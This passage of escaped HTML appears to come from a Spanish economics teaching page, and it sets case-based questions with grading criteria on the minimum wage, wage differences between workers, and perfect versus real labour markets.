arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Factores que explican la diferencia salarial\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro factores\u003C\/b\u003E\u0026nbsp;que pueden explicar por qué el salario de tu primo informático es mayor que el de tu tía dependienta y explica brevemente cada uno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Es siempre “justa” cualquier diferencia?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas valorando si, en tu opinión, todas las diferencias salariales están justificadas por estos factores o si hay casos en los que se producen desigualdades que no te parecen razonables (por ejemplo, brecha salarial de género, infravaloración de trabajos de cuidados, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Como orientador u orientadora\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que estás en una charla de orientación profesional para alumnado de 4.º de ESO. Explica en 6-8 líneas cómo usarías el ejemplo de tu primo y tu tía para ayudarles a entender que:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- No todos los trabajos se pagan igual.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Es importante pensar en la formación, la demanda del mercado y también en las propias preferencias y valores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica y explica con acierto varios factores que hacen que los trabajadores no sean homogéneos y que influyen en el salario.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuestra una reflexión crítica sobre cuándo una diferencia salarial puede parecer razonable y cuándo puede esconder desigualdades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l6 level1 lfo7; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa explicación al alumnado de 4.º ESO es clara, adaptada y conecta bien decisiones formativas, mercado de trabajo y proyecto vital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Mercado de trabajo perfecto vs. mercado de trabajo real”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis trabajado con un gráfico donde la curva de oferta de trabajo y la curva de demanda de trabajo se cruzan en un punto de equilibrio: a ese salario, la cantidad de trabajo ofrecida por las personas coincide con la cantidad de trabajo que las empresas quieren contratar y, en teoría,\u0026nbsp;\u003Cb\u003Eno habría desempleo\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESin embargo, todos sabéis que en España existe desempleo, contratos temporales muy cortos, empleo sumergido, diferencias salariales importantes, etc. En el propio texto se explica que el mercado de trabajo tiene\u0026nbsp;\u003Cb\u003Eimperfecciones\u003C\/b\u003E:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Poder de empresas y sindicatos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Intervención del Estado (salario mínimo, normas de despido, horarios).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajadores no homogéneos (diferentes perfiles y salarios).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm 0cm 0cm 36pt; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu profesor te propone que hagas de “traductor\/a” entre el modelo teórico y la realidad que ves en las noticias y en tu entorno.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Resume el modelo teórico\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica en 6-8 líneas cómo sería un mercado de trabajo “perfecto” según el modelo de equilibrio (qué pasaría con salarios, contratación y desempleo).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Identifica imperfecciones\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ESelecciona\u0026nbsp;\u003Cb\u003Etres imperfecciones\u003C\/b\u003E\u0026nbsp;de las que aparecen en el material y explica con un ejemplo sencillo cada una (real, 